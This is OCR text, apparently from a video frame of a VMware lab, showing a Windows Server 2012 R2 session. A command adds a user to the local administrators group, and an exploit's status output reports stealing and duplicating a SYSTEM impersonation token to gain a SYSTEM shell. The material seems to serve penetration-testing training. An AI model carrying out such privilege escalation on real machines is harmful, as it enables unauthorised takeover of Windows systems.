 BKAD-DC12R2-01 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Recycle Bin
39719
Windows PowerShell
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\hungtn\Desktop>net localgroup administrators hungtn /add
The command completed successfully.
C:\Users\hungtn\Desktop>_
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 1732
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.